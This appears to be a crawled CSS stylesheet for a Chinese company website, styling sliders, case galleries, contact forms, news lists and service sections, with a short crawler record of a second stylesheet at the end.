.swiper-huaxu{overflow: hidden; position: relative;}
.swiper-huaxu img{min-height: 200px; object-fit: cover; vertical-align: text-top;}
.swiper-container-free-mode > .swiper-wrapper{
	transition-timing-function:linear !important;
}
.swiper-huaxu .swp{position: absolute; left: 0; top: 0; width: 100%; height: 100%; z-index: 2; display: flex; justify-content: center; align-items: center;}
.swiper-huaxu .swp .text{max-width: 800px; color: white; font-weight: 700; font-size: 30px; text-align: center; text-shadow: 1px 1px 3px rgba(0,0,0,.6);}
@media screen and (max-width:768px){
	.swiper-huaxu .swp .text{font-size: 18px; padding: 0 20px;}
}

/* 棣栭〉 娴佺▼ */
.processes {display: flex; display: -webkit-flex; flex-wrap: wrap; justify-content: space-between; padding-bottom: 30px;}
.processes li{align-items: stretch; text-align: center; width: 16.666%; padding: 15px 10px;}
.processes .img{background: #966135; border-radius: 50%; width: 100px; height: 100px; padding: 20px; margin: 0 auto;}
.processes .img img{max-width: 100%;}
.processes .s{font-size: 18px; padding: 25px 0 20px 0; font-weight: 700;}
.processes .t{color: #666; line-height: 1.5;}
@media screen and (max-width: 800px) { .processes li{width: 33.333%;} .processes .img{width: 80px; height: 80px;} .processes .t{font-size: 12px;} }

.about-box1{padding-top: 40px !important;}
.about-box1 .box1 .t2{padding: 15px 0 40px 0; opacity: .6;}
@media screen and (max-width:640px){ .about-box1 .box1 .t1{font-size: 18px} }

.swiper-hj{overflow: hidden;}

.case-i-r .ul-case{display:none}
.case-img,.case-img a img{width:100%}
.case-img{position:relative;overflow:hidden}
.case-img .hover{position:absolute;left:0;top:-434px;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s;width:100%;height:100%;text-align:center;background:url(../images/alpha_red_80.png) repeat;color:#fff}
.case-img.on .hover{top:0}
.more-i{text-align:center;padding:10px 0 35px 0}
.more-i a{display:inline-block;padding:0 30px;border:solid 2px #966135;color:#966135;font-size:16px;line-height:40px}
.more-i a:hover{background-color:#966135;color:#fff}
.news-bg{background:url(../images/2018/comment_bg.jpg) no-repeat;background-size:cover;overflow:hidden;padding-bottom:30px}
.row-bg{background:url(../images/ban_bg_top.png) center -24px no-repeat;height:30px}
.tit-i-3 h3{color:#fff}
.tit-i-1 h5{font-size:16px;color:#666}
.tit-i-1 em{border-bottom-color:#dddde1}
.contact-l{width:38%;float:left}
.contact-r{width:62%;float:right}
.ul-contact li{background:url(../images/i_icon2.png) no-repeat;padding-left:60px;font-size:14px;margin-bottom:20px;line-height:35px}
.ul-contact li.li1{background-position:0 0}
.ul-contact li.li2{background-position:0 -74px}
.ul-contact li.li3{background-position:0 -270px}
.contact-form .inp{width:49%;border:1px solid #ccc;height:33px;padding:0 10px;margin-bottom:15px}
.contact-form textarea{width:100%;border:1px solid #ccc;height:98px;margin-bottom:24px}
.contact-form .sub{width:100%;height:40px;line-height:40px;text-align:center;color:#fff;background-color:#966135;border:0;cursor:pointer;font-family:"寰蒋闆呴粦","Microsoft Yahei";font-size:16px}
.map{margin-top:100px;position:relative; z-index: 99;}
.map em{background:url(../images/arr1.jpg) center top no-repeat;width:100%;height:15px;display:block;position:absolute;left:0;top:0}
.map-s{background:url(../images/map_s.png) center top;height:107px;text-align:center;overflow:hidden}
.map .btn{text-align:center;color:#fff;font-size:18px;line-height:132px;display:inline-block}
.map .btn-down{background:url(../images/map_down.png) no-repeat;width:112px;height:48px;display:inline-block;position:absolute;left:50%;top:52px;margin-left:-50px;z-index:99}
#map img{max-width:none}
.map-pop{display:none;height:540px;position:absolute;left:0;bottom:0;width:100%}
.map .map-bg1,.map .map-bg2{background:url(../images/ban_bg_top.png) no-repeat center 0;height:54px;position:absolute;left:0;top:0;width:100%;z-index:66}
.map .map-bg2{background-image:url(../images/map_bg2.png);height:41px;bottom:0;top:auto}
.map-pop-big{height:600px;bottom:auto;top:0}
.map-big{height:600px;margin-top:0}

#ban-in{position:relative;background-position:center 0;background-repeat:no-repeat; height:300px; background-size:cover}
#ban-in .ban-bg{background:url(../images/ban_bg.png) center top no-repeat;height:30px;width:100%;position:absolute;left:0;bottom:0;z-index:60}
#ban-in .txt{text-align: center; position: absolute; left: 0; top:0; width: 100%; height:calc(100% - 30px); z-index: 61; display: flex; align-items: center; justify-content: center; font-size: 40px; color: #fff; text-shadow: 1px 1px 3px rgba(0,0,0,.5)}
@media screen and (max-width:768px){
	#ban-in{margin-bottom: 30px; height:200px;}
	#ban-in .ban-bg{display:none}
	#ban-in .txt{font-size: 30px; height:100%; padding: 0 10px}
}

.pages{text-align:center;margin-bottom:105px;margin-top:20px}
.pages a{display:inline-block;width:41px;height:41px;background-color:#edecec;border-radius:3px;text-align:center;line-height:41px;font-family:Arial;font-size:18px;color:#666;margin:0 4px}
.pages .page-on,.pages a:hover{background-color:#966135;color:#fff}

.ul-case{overflow:hidden}
.ul-case li{float:left;width:33.3333%;margin-bottom:30px;overflow:hidden;position:relative}
.ul-case li .block{display:block;width:90%;margin:0 auto;height:100%;position:relative;overflow:hidden}
.ul-case li .pic{height: 0; padding-bottom: 73%; position: relative;}
.ul-case li .pic img{display:block; object-fit: cover; height: 100%; width: 100%; position: absolute;}
.ul-case li .txt{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(150,97,53,.9);text-align:center;color:#fff;border:solid 2px #fff;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s;opacity:0;display:flex;align-items:center}
.ul-case li .txt .pad{align-items:center}
.ul-case li .txt a{display:inline-block;width:100%}
.ul-case li .txt:hover{opacity:1}
.ul-case li .txt .pad,.ul-case li .txt b{display:inline-block;vertical-align:middle}
.ul-case li .txt b{width:0;height:100%}
.ul-case li .txt h5{font-size:16px}
.ul-case li h4{font-size:18px;margin-bottom:40px;font-weight:400;color:#fff}
.ul-case li .txt em{width:45px;height:0;border-bottom:1px solid #fff;display:inline-block;margin:20px 0 40px 0}
.ul-case li .txt h3{font-size:18px;margin-bottom:40px;font-weight:400}
.ul-case li .txt .more{width:122px;height:45px;border:solid 1px #fff;display:inline-block;text-align:center;line-height:45px;color:#fff;font-size:14px}
.ul-case li .txt .more:hover{opacity:.8;background-color:#fff;color:#966135;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity= 80)';filter:alpha(Opacity=80)}
.ul-case li.on .txt{top:0}
.case-i ul{margin-bottom:0px}
.case-i ul li{width:20%;margin:0}
.case-i ul li:first-child{width:40%}
/* .case-i ul:last-child li:nth-child(2){width:40%} */
.case-i ul .block{width:100%}
.case-i ul .pic img{width:100%;border:solid 2px #fff}
.case-i ul .txt p{color:#fff;font-size:14px}
.case-i ul li h4{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.case-i ul li:last-child .txt{opacity:1;}
.case-i ul li:last-child em{margin:10px 0 20px 0}
.case-i ul li:last-child h4{margin:0; font-weight: 700;}
@media screen and (max-width:960px){.case-i ul .txt p{font-size:12px}
.case-i ul li h4{font-size:14px}
}
@media screen and (max-width:700px){.case-i ul{max-width:468px;margin:0 auto}
.case-i ul li{width:33.33%}
.case-i ul li:first-child{width:100%}
/* .case-i ul:last-child li:nth-child(2){width:33.33%} */
}
@media screen and (max-width:420px){ .case-i ul li:last-child h4{font-size:14px;} }
@media screen and (max-width:340px){ .case-i ul li:last-child em{margin:10px 0 10px 0} }

/* 鍏充簬 绠€浠� */
.i-info{border-top: solid 1px #966135; margin-top: 20px; padding: 20px 0;}
.i-info .txt{font-size: 16px; line-height: 2.2; color: #666;}
.i-info .info-c{margin-top: 30px; color: #999;}
.i-info .info-t{width: 65%; border-bottom: solid 1px #ebebeb;}
.i-info .info-t li{border-top: solid 1px #ebebeb; line-height: 40px; font-size: 16px; width: 50%;}
.i-info .i-p{width: 30%; border-top: solid 1px #ebebeb; border-bottom: solid 1px #ebebeb;}
.i-info .i-p{padding-top: 5px;}
@media screen and (max-width:1150px){
	.i-info{padding: 20px 0 0 0;}
	.i-info .info-t{width: 100%;}
	.i-info .i-p{width: 100%; border: none; text-align: right;}
}
@media screen and (max-width:800px){
	.i-info .txt{font-size: 14px; line-height: 2}
	.i-info .info-t li{width: 100%; font-size: 14px}
}

.about-info{text-align:center;font-size:14px;line-height:34px;color:#666;padding-bottom:50px}
.customer{background:url(../images/bg_3.jpg) center top no-repeat;background-size:cover;padding-top:25px;padding-bottom:70px}
.ul-customer{overflow:hidden}
.ul-customer li{float:left;width:20%}
.ul-customer li a{display:block;width:100%;height:87px;border:1px solid #fff;text-align:center;border:0}
.ul-customer li a b,.ul-customer li a img{display:inline-block;vertical-align:middle}
.ul-customer li a b{width:0;height:100%}
.ul-customer li a img{filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:gray;-webkit-filter:grayscale(100%)}
.ul-customer li a:hover{border:1px solid #fff}
.flexslider .animated{opacity:0}
.ul-about li{float:left;width:33.333%;text-align:center;font-size:14px;line-height:24px;color:#666;padding:0 5%}
.ul-about li h3{font-size:24px;color:#002;line-height:36px}
.ul-about li em{display:inline-block;width:45px;height:0;border-bottom:1px solid #7f7f90;margin-bottom:20px;margin-top:25px}
.ul-about li .block{position:relative;height:235px;margin:0 auto}
.ul-about li .block img{position:absolute;left:0;top:0;opacity:0}
.ul-about li.li1 .block{width:150px}
.ul-about li.li2 .block{width:215px}
.ul-about li.li3 .block{width:252px}
.ul-about li.li1 .block,.ul-about li.li2 .block{padding-top:30px}
.cur{line-height:76px;font-family:"瀹嬩綋";color:#666;background-color:#f8f9fa}
.cur1{border-bottom:1px solid #e5e5e5;margin-bottom:31px}
.cur a{color:#666}
.article{color:#666;line-height:30px}
.article h1{font-size:26px;color:#333;text-align:center;padding-top:45px}
.article .time{line-height:72px;border-bottom:1px solid #999;text-align:center;margin-bottom:25px}
.article .share{margin-bottom:70px}
.article .share span{font-size:14px;float:left;display:inline-block;line-height:37px}
.case-article{line-height:30px;color:#666}
.case-article-bg{margin-bottom:9%}
.case-article .case-logo{text-align:center;padding-top:38px}
.case-article h1{line-height:40px;font-size:18px;text-align:center;color:#333}
.case-article .btn{text-align:center;padding:10px 0;margin-bottom:30px}
.case-article .btn a{display:inline-block;width:120px;height:30px;text-align:center;line-height:30px;background-color:#966135;color:#fff;font-size:14px;margin:0 12px;border-radius:5px}
.case-article .computer-bg{position:relative;text-align:center;background:url(../images/computer.png) center top no-repeat;transform:translateY(45.9%);-webkit-transform:translateY(45.9%);-moz-transform:translateY(45.9%);width:70%;margin:0 auto;margin:-32% auto 0 auto;-webkit-background-size:100%;background-size:89%;padding-top:70%}
.case-article .computer-bg img{position:absolute;left:8.5%;top:4%;width:83%}
.case-article .case-back{text-align:center;margin-top:0;margin-bottom:90px}
.case-article .case-back a{display:inline-block;width:178px;height:48px;text-align:center;line-height:48px;border:1px solid #63637f;color:#002;font-size:18px;border-radius:5px}
.case-article .case-back a:hover{background-color:#966135;color:#fff;border-color:#966135}
.article-next,.article-prev{position:absolute;top:50%;background:url(../images/article_prev.png) no-repeat;width:36px;height:66px;margin-top:-33px;left:0;z-index:2}
.article-next{background-image:url(../images/article_next.png);left:auto;right:0}
.h50{height:50px;overflow:hidden;clear:both}

.m-0-a{margin: 0 auto}
.fs24{font-size: 24px}
.fs30{font-size: 30px}
.fs36{font-size: 36px}
.fw700{font-weight: 700}
.lh15{line-height: 1.5}
.lh2{line-height: 2}
.pb20{padding-bottom: 20px}
.c1{color: #966135}

/*鏈嶅姟椤圭洰*/
.ul-webset>li{float:left;width:33.333%;text-align:center; height: 280px; border-left:solid 1px #ccc;}
.ul-webset>li:first-child{border:none;}
.ul-webset>li .block{position:relative;height:220px;margin:0 auto}
.ul-webset>li.li1 .block{width:366px}
.ul-webset>li.li2 .block{width:316px}
.ul-webset>li.li3 .block{width:230px}
.ul-webset>li .block img{position:absolute;left:0;top:0;opacity:0}
.ul-webset>li h3{font-size:28px;line-height:34px;color:#333; color: #966135}
.ul-webset>li h3 span{display: block; font-weight: 700}
.ul-webset>li .btn{background:url(../images/disc2.png) center center no-repeat #966135;width:34px;height:34px;border-radius:100%;display:inline-block;margin-top:30px}
.ul-webset li .btn:hover{opacity:.6}
.webset-pop{position:absolute;left:0;top:0;background-color:#f5f6fa;border:1px solid #e4e5e7;z-index:60;padding:0 27px;padding-bottom:30px;opacity:0;z-index:-1;left:-100%;width:100%;overflow:hidden}
.webset-pop h2{font-size:20px;text-align:left;line-height:66px}
.webset-pop h2 a.close{background:url(../images/close.png) no-repeat;width:28px;height:28px;display:inline-block;position:relative;top:20px;left:auto;float:right}
.webset-pop .txt{width:25%;margin-right:-10px;display:inline-block;text-align:left;vertical-align:top}
.nowrap *{white-space:nowrap}
.webset-pop .txt h4{font-size:20px;background:url(../images/icon1.png) left top no-repeat;padding-left:60px;height:40px}
.webset-pop .txt h4.tit-web1{background-image:url(../images/icon2.png)}
.webset-pop .txt h4.tit-web2{background-image:url(../images/icon3.png)}
.webset-pop .txt dl{padding-left:57px}
.webset-pop .txt dl dd{font-size:16px;line-height:34px;background:url(../images/disc4.png) left center no-repeat;padding-left:15px}
.webset-pop .txt1{width:50%}
.ul-webset>li .ul-txt{padding-left:57px;border:0}
.ul-webset>li .ul-txt li{width:100%;text-align:left;height:auto}
.ul-webset>li .ul-txt li h5{border:0;font-size:16px;height:36px;line-height:36px}
.ul-webset>li .ul-txt li h5 a{padding-left:15px;background:url(../images/disc4.png) left center no-repeat}
.ul-webset>li .ul-txt li .txt-1{font-size:14px;line-height:24px;color:#999;padding-left:27px;padding-bottom:15px;display:none}
.ul-webset>li .ul-txt li.ok .txt-1{display:block}
.ul-webset>li .t-txt{font-size: 16px; padding-top: 15px}
@media screen and (max-width:768px){
	.ul-webset>li{width:100%;margin-bottom:15px; height: auto}
	.ul-webset>li{border:none;}
	.ul-webset>li .t-txt{font-size: 14px; line-height: 1.5; display: flex; justify-content: center; flex-wrap: wrap;}
	.ul-webset>li .t-txt li{border:solid 1px #eee; padding: 10px}
}

.ser-txt .about-info{max-width: 760px; margin: 0 auto; padding-bottom: 0; font-size: 14px}
.ser-txt .tit-i{padding-top: 30px}
.ser-img{padding-bottom: 50px}
.ser-img .block{position:relative; margin:0 auto; max-width:366px; height: 177px}
.ser-img .block img{position:absolute;left:0;top:0;opacity:0}
@media screen and (max-width:768px){
	.ser-img{padding-bottom: 30px}
}

.ser-row2 .about-info{max-width: 680px; padding-bottom: 0}
.ser-row2 .tit-i{padding-bottom: 20px}


.bg-blue{background:#F5F6FA url(../images/ban_bg_top.png) center top no-repeat;padding-top:25px;}
.ul-tab{width:193px;float:left;background:url(../images/line3.png) repeat-y 183px top;margin-right:80px;padding-top:45px}
.ul-tab li{margin-bottom:50px}
.ul-tab li a{color:#666}
.ul-tab li h3{font-size:20px;background:url(../images/circle.png) right center no-repeat}
.ul-tab li span{display:block;font-size:14px;color:#999}
.ul-tab li a:hover h3,.ul-tab li.hover h3{background-image:url(../images/circle1.png);color:#966135}
.ul-tab li a:hover span,.ul-tab li.hover span{color:#966135}
.tab-con{overflow:hidden}
.tab-con .animated{opacity:0}
.tab-show{height:419px;overflow:hidden}
.web-con .shou{position:absolute;right:0;top:0;z-index:10}
.web-con .pic{float:right;position:relative;width:139px;text-align:center;margin-top:50px;margin-right:40px}
.web-con .flex-control-nav{display:none}
.web-con .pic .img{width:139px;z-index:-1;display:inline-block}
.tab-con .txt{/*width:84%*/}
.tab-con .pic{float:right;position:relative;width:218px;text-align:center;margin-top:50px}
.tab-con .pic .img{width:139px;z-index:-1}
.tab-con-box{width:59%;float:left}
.tab-con .txt p{font-size:14px;line-height:24px;color:#666;padding-bottom:45px}
.ul-icon{overflow:hidden}
.ul-icon li{width:94px;height:94px;border-radius:100%;background-color:#e4e5e7;color:#666;text-align:center;float:left;font-size:15px;line-height:22px;padding:0 17px;margin:0 25px 30px 25px}
.ul-icon li b,.ul-icon li span{display:inline-block;vertical-align:middle}
.ul-icon li b{width:0;height:100%}
.ul-icon li:hover{background-color: #966135; color: #fff; transition: all .3s;}
@media screen and (max-width:1169px){
	.tab-con-box{width:50%}
}
@media screen and (max-width:960px){
	.tab-con-box{width:65%}
	.tab-con{width:100%;}
}
@media screen and (max-width:768px){
	.tab-con-box{width:100%;}
	.tab-show{height: auto; padding-bottom: 20px}
}

.service{background:url(../images/bg_5.jpg)no-repeat;padding-bottom:63px; background-size: cover;}
.service .bg-top{background:url(../images/ban_bg_top.png) center top no-repeat; padding-top: 30px; height: 54px}
.process ul{color: #fff}
.process ul li{width: 14%}
.process ul .icon{text-align: center; font-size: 80px}
.process ul .title{font-size: 16px; border-bottom: dotted 1px rgba(255,255,255,.3); padding: 10px 0; text-align: center;}
.process ul .title span{opacity: .3}
.process ul .txt{padding: 17px 0 0 0; font-size: 14px; text-align: justify; opacity: .5}
@media screen and (max-width:1090px){
	.process ul li{width: 16%}
}
@media screen and (max-width:990px){
	.service{padding-bottom: 20px}
	.process ul li{width: 31%; padding-bottom: 30px}
}
@media screen and (max-width:768px){
	.process ul li{width: 47%;}
	.process ul .icon{font-size: 60px}
	.process ul .title span{font-size: 12px}
}

.ul-solution{overflow:hidden; padding-top: 50px}
.ul-solution li{float:left;width:16.66666%;text-align:center;margin-bottom:65px;position:relative}
.ul-solution li a{display:block;height:140px;font-size:16px;line-height:30px;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s}
.ul-solution li a span{display:block;background:url(../images/icon_solution.png) no-repeat;width:102px;height:102px;margin:0 auto;margin-bottom:20px;position:relative}
.ul-solution li a em{display:block;position:relative}
.ul-solution li.li1 span{background-position:-1px 0}
.ul-solution li.li2 span{background-position:-215px 0}
.ul-solution li.li3 span{background-position:-429px 0}
.ul-solution li.li4 span{background-position:-643px 0}
.ul-solution li.li5 span{background-position:-857px 0}
.ul-solution li.li6 span{background-position:-1070px 0}
.ul-solution li.li7 span{background-position:0 bottom}
.ul-solution li.li8 span{background-position:-215px bottom}
.ul-solution li.li9 span{background-position:-429px bottom}
.ul-solution li.li10 span{background-position:-643px bottom}
.ul-solution li.li11 span{background-position:-857px bottom}
.ul-solution li.li12 span{background-position:-1070px bottom}
.ul-solution li a:hover span{background-image:url(../images/icon_solution_h.png)}
@media screen and (max-width:960px){
	.ul-solution li{width:33.333%}
	.ul-solution li a{font-size: 12px}
}
@media screen and (max-width:480px){
	.ul-solution li{width:50%}
}

.service-con .pic a:hover{opacity:.8}
.service-con .col-l,.service-con .col-r{width:50%;float:left}
.service-con .tit-s{line-height:100px;background:url(../images/disc3.png) left center no-repeat;padding-left:14px;font-size:18px}
.ul-service li{float:left;width:50%;padding-right:29px;margin-bottom:30px}
.ul-service li .pad{font-size:14px;padding:14px;height:148px;border:1px solid #e5e5e5}
.ul-service li .pad p{max-height:60px;overflow:hidden}
.ul-service li .pad span{display:block;overflow:hidden;clear:both}
.ul-service li .pad span i{display:block;font-style:normal;vertical-align:top;padding-left:40px;padding-top:6px}
.ul-service li img{display:block;float:left;margin-bottom:16px}
.ul-txt{border:1px solid #e5e5e5}
.ul-txt li h5{background:url(../images/jia.png) 95% center no-repeat;font-size:14px;height:48px;line-height:48px;border-bottom:1px solid #e5e5e5;padding-left:14px}
.ul-txt li .txt{border-bottom:1px solid #e5e5e5;line-height:20px;display:none;color:#666;height:130px;padding:0 14px}
.ul-txt li.ok .txt{display:block}
.ul-txt li.ok h5{background-image:url(../images/jian.png);border-bottom:0}
.service-btn{text-align:center;padding:55px 0}
.service-btn a{display:inline-block;width:170px;height:40px;text-align:center;line-height:40px;background-color:#966135;color:#fff;font-size:14px;border-radius:5px;margin:0 22px}
.service-btn a:hover{opacity:.8}
.case-img2 p{text-align:center}
.dede_pages{text-align:center;margin-top:30px;display:inline-block;width:100%;margin-bottom:50px}
.dede_pages ul{padding:12px 0 12px 16px;text-align:center}
.dede_pages ul li{float:left;font-family:Tahoma;line-height:28px;margin-right:6px;padding:0 8px;border:1px solid #e9e9e9}
.dede_pages ul li select{height:28px;line-height:28px;text-align:center}
.dede_pages ul li a{float:left;color:#555;display:block;padding:0 8px;line-height:28px}
.dede_pages ul li a:hover{color:#690;text-decoration:none;line-height:28px;padding:0 8px}
.dede_pages ul li.thisclass,.dede_pages ul li.thisclass a,.pagebox ul li.thisclass a:hover{background-color:#f8f8f8;padding:0 8px 0;font-weight:700}
.dede_pages .pageinfo{line-height:28px;padding:12px 10px 12px 16px;color:#999}
.dede_pages .pageinfo strong{color:#555;font-weight:400;margin:0 2px}
#nav .mycur{color:#966135;border-bottom:3px solid #966135}

.swiper-team{padding-top: 40px !important;}
.swiper-team li{width: 234px; height: 234px; position: relative;}
.swiper-team li img{width: 100%; height: 100%; object-fit: cover;}
.swiper-team li .hover{display: none; width: 100%; height: 100%; background: rgba(147,100,54,.5); position: absolute; left: 0; top: 0;}
.swiper-team li .hover span{display: inline-block; position: absolute; right: 20px; bottom: 20px; text-align: right; color: white; font-size: 14px}
.swiper-team li .hover span strong{display: block;}
.swiper-team li a:hover .hover{display: block;}

#row3-list .show-list{position:relative;margin:0 -15px!important}
#row3-list .show-list .item{background:#fff;text-align:center;color:#999; position:relative;margin:0 15px}
#row3-list .show-list .item .media-img{overflow:hidden}
#row3-list .show-list .item .media-img img{height:100px;width:100px;border-radius:50%;transition:transform 1s ease 0s}
#row3-list .show-list .item .media-img img:hover{transition:transform 1s ease 0s;transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1)}
#row3-list .show-list .item .intro{padding-top:20px}
#row3-list .show-list .item .signature{color:#444;font-size:14px;padding:15px 0 10px}
#row3-list .show-list .item .signature a{cursor:pointer;color:#444}
#row3-list .owl-theme .owl-controls{margin-top:40px}
.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{background:#d61919}
.tit-i-2 h5{font-size:16px;color:#999;padding-bottom:20px}

/* 棣栭〉 鏂伴椈 */
#i-news-list{padding-bottom: 50px;}
#i-news-list .media{padding:0 10px}
#i-news-list .media-left{height:78px;width:78px;background:#966135;float:left;margin-right:20px}
#i-news-list .media:hover .media-left{background:#252525;color:#fff}
#i-news-list .media-left p{text-align:center;margin:0;line-height:22px;color:#fff}
#i-news-list .media .media-left .f-month{font-size:14px;color:#fff}
#i-news-list .media .media-left .f-day{font-size:28px;color:#fff;line-height:38px;padding:10px 0 0 0}
#i-news-list .media .media-left .f-year{font-size:12px;color:#fff}
#i-news-list .media .media-body .sub{margin-bottom:10px}
#i-news-list .media .media-body .sub a{font-size:16px;color:#252525}
#i-news-list .media .media-body .sub a:hover{color:#966135}
#i-news-list .media:hover .media-body .sub a{color:#966135}
#i-news-list .media .media-body p{color:grey;font-size:13px;line-height:22px}
#i-news-list .li{float:left;width:33.33333333%;overflow:hidden;margin-bottom:40px}
@media(max-width:1180px){#i-news-list .li{width:50%}
#i-news-list .container{width:90%;margin:0 auto}
}
@media(max-width:900px){#i-news-list .container{width:100%;margin:0 auto}
}
@media(max-width:810px){#i-news-list .li{width:100%}
}
.service-item{border-bottom:solid 1px #e1e1e1;padding-bottom:50px}
.service-item ul{overflow:hidden}
.service-item li{width:20%;text-align:center;float:left}
.service-item li a{color:#666}
.service-item li a:hover{color:#966135}
.service-item li span{font-size:18px;display:block}
@media(max-width:520px){.service-item{padding-bottom:20px}
.service-item li{width:50%;margin-bottom:30px}
}
.service-item-p{border-top:solid 1px #e1e1e1;padding-bottom:100px}
.list-content{margin:0 auto}
.list-content .waterfull{margin:0 auto}
.list-content .waterfull ul{margin:0;padding:0}
.list-content .waterfull ul li{float:left;width:282px;list-style:none;padding:10px;margin:0 10px 20px 10px;position:relative;overflow:visible;background-color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.3);-moz-box-shadow:0 1px 2px rgba(0,0,0,.3);box-shadow:0 1px 2px rgba(0,0,0,.3);-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;z-index:5}
.list-content .waterfull ul li:hover{box-shadow:0 5px 10px rgba(0,0,0,.2);transform:translate3d(0,-5px,0);transition:all .3s}
.list-content .waterfull ul li:after{content:"";display:block;height:100%;width:100%;position:absolute;top:-1px;left:-1px;z-index:-1}
.list-content .waterfull ul li .imgholder{text-align:center}
.list-content .waterfull ul li .imgholder .goodsimg{cursor:pointer}
.list-content .waterfull ul li .imgholder img{display:block;max-width:100%;text-align:center;cursor:pointer}
.list-content .waterfull ul li .bitem{padding:5px 0}
.list-content .waterfull ul li .bitem .title a{color:#444;display:block;font-size:16px}
.list-content .waterfull ul li .bitem .title a:hover{color:#966135}
.list-content .waterfull ul li .bitem .meta{color:#999;padding:5px 0}
.list-content .waterfull ul li .bitem .info{color:grey;font-size:13px;line-height:22px}

/* 鑱旂郴鎴戜滑 */
.cat-t{text-align: center;}
.cat-t .t1{font-size: 24px; padding: 15px 0;}
.cat-t .t2{font-size: 16px; line-height: 2; color: #666;}
.cat-t .t3{font-size: 20px; padding: 50px 0;}
.cat-t .ctbtn{width: 70%; margin: 0 auto 50px auto;}
.cat-t .ctbtn .txt{font-size: 26px; color: #966135; font-weight: 700; line-height: 55px;}
.cat-t .ctbtn .btn a{display: inline-block; background-color: #966135; color: white; text-align: center; font-size: 24px; line-height: 55px; padding: 0 30px; border: solid 1px #966135;}
.cat-t .ctbtn .btn a:first-child{background-color: #f2f2f2; color: #333; border: solid 1px #ccc;}
.cat-form{width: 70%; margin: 0 auto 70px auto;}
.ct-form{margin-top: 70px;}
.ct-form .inp{width: 65%; border: solid 1px #966135; font-size: 24px; line-height: 55px; color: #966135; padding-left: 15px;}
.ct-form .btn{width: 34%; border: solid 1px #966135; background-color: #966135; color: white;  font-size: 24px; line-height: 55px;}
@media(max-width:768px){
	.cat-t .ctbtn{width: 90%; justify-content: center;}
	.cat-form{width: 90%;}
	.ct-form .inp{width: 100%; font-size: 18px;}
	.ct-form .btn{width: 100%;}
}
@media(max-width:425px){
	.cat-t .ctbtn{width:100%;}
	.cat-form{width: 100%;}
	.cat-t .ctbtn .btn a{width: 100%; margin-bottom: 5px;}
}

.join-list{overflow:hidden}
.join-list li{width:33.33%;float:left}
.join-list .bk{padding:10px 2%}
.join-list .sub{background:#966135;color:#fff;font-size:16px;padding:0 0 0 10px;line-height:36px}
.join-list .con{padding:10px;color:#777;font-size:14px;line-height:28px}
@media(max-width:960px){.join-list li{width:50%}
}
@media(max-width:660px){.join-list li{width:100%}
.join-list .con{font-size:12px}
}

.load-case{height:120px;text-align:center}
.load-case img{display:none}
.img-circle{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:85%;margin:15px 0 0 0}
.pfoot{padding:80px 0 0 0;font-size:14px}
.ablink{padding:10px 0 0 0}
.pagenav{font-family:Arial;padding:20px 0 60px 0;line-height:normal;text-align:center}
.pagenav a,.pagenav span{display:inline-block;margin:8px 3px;padding:8px 12px;color:#666;font-size:14px;border:solid 1px #dedddb;background:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}
.pagenav span{color:#fff;font-weight:700;border:solid 1px #414141;background:#414141}
.pagenav a:hover{color:#fff;text-decoration:none;border:solid 1px #414141;background:#414141}
.pagenav .txt{font-weight:400;background:#fff;border:solid 1px #dedddb;color:#666}
.pagenav .un{color:#ccc}

.ab-list{float:left;width:48%;font-size:14px}
.ab-list:last-child{float:right}
.ab-list li{line-height:2.3;padding-left:12px}
.ab-list li:before{content:'>';font-family:simsun;padding-right:10px;color:#ccc}
.ab-list li.sub{background:#926439;color:#fff;font-size:18px}
.ab-list li.sub:before{color:#926439}
.ab-list li:nth-child(even){background:#f7f7f7}
@media screen and (max-width:900px){.ab-list{width:100%}
.ab-list:last-child{margin-top:30px}
}

.online_btn {display: inline-block;width: 110px;height: 37px;border-radius: 50px;background: #966135;border: 1px solid #966135;cursor: pointer;position: fixed;z-index: 100;left: 10px;top:calc(50% - 17px);line-height: 37px;color: #fff;box-sizing: border-box;text-indent: 40px;display: none;}
.online_btn::after {width: 20px;height: 20px;position: absolute;left: 15px;top: 8.5px;display: block; font-family: iconfont; content: '\e64b'; text-indent:0; line-height: 20px; text-align: center; font-size: 18px; -webkit-animation: telAc 2s ease infinite;}
@-webkit-keyframes telAc {
	0% {
		-webkit-transform: scaleX(1);
		transform: scaleX(1);
	}
	10%,20% {
		-webkit-transform: scale3d(.9,.9,.9) rotate(-3deg);
		transform: scale3d(.9,.9,.9) rotate(-3deg);
	}
	30%,50%,70%,90% {
		-webkit-transform: scale3d(1.1,1.1,1.1) rotate(3deg);
		transform: scale3d(1.1,1.1,1.1) rotate(3deg);
	}
	40%,60%,80% {
		-webkit-transform: scale3d(1.1,1.1,1.1) rotate(-3deg);
		transform: scale3d(1.1,1.1,1.1) rotate(-3deg);
	}
	to {
		-webkit-transform: scaleX(1);
		transform: scaleX(1);
	}
}
@media screen and (max-width:768px){
	.online_btn {display: block;}
}

/* 鏈嶅姟椤圭洰 浜岀骇瀵艰埅 */
.ser-sub{padding: 15px 0;}
.ser-sub li{padding: 15px 0;}
.ser-sub li a{display: inline-block; border-radius: 50px; border: solid 1px #ccc; padding: 20px 22px; font-size: 18px}
.ser-sub li a:hover{background-color: #926439; color: #fff;}

--- FILE ---
content_type: text/css
request_url: http://www.tiemajinge.net/skin/css/less.css?v=1.34
body_size: 6815
content:
@media screen and (max-width:1700px){.team .flexslider li .pic{margin-right:0;width:50%}
}
